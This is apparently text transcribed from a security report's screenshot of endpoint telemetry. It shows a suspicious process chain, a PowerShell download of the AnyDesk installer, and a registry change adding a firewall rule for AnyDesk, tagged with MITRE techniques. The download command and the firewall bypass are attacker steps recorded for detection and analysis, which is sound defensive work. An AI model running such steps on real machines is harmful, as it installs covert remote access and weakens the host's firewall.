 java.exe
mshta.exe
powershell.exe
powershell.exe
lsass.exe
cmd.exe
powershell.exe
Created:
9:42:49
Process name:
powershell.exe
File path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
CLI command:
powershell -c (New-Object Net.WebClient).DownloadFile('http://do
File SHA-1:
21d5224e20
File SHA-256
8133502266
0c3350
powershell -c (New-Object
Net.WebClient).DownloadFile('http://dow
nload.anydesk.com/AnyDesk.msi',
'AnyDesk.msi')
processFilePath C:\Windows\System32\svchost.exe
processCmd C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork
eventSubId 402 - TELEMETRY_REGISTRY_SET
objectRegistryValue {16b99046-7f47-49c0-adb5-4e5ae15c1dee}
objectRegistryKeyHandle HKLM\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\FirewallRules
objectRegistryData v2.26|Action=Allow|Active=TRUE|Dir=In|Protocol=6|Profile=Private|App=C:\Program Files (x86)\AnyDeskMSI\AnyDeskMSI.exe|Name=AnyDesk|
tags MITREV9.T1562.004 - Disable or Modify System Firewall
MITREV9.T1112 - Modify Registry
XSAE.F2535 - Firewall Bypass For Application Communication via Registry Modification